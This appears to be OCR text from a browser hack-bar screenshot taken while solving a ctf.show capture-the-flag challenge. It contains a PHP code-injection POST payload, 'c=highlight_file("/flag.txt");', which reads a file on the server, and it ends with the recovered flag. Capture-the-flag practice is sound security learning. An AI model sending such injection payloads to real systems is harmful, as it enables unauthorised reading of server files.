 Load URL
https://c90340a7-4472-4966-855f-049edaecabe0.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
Post data
c=highlight_file("/flag.txt");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
ctfshow{c6effba3-8003-4a30-b47a-7dfed642de3d}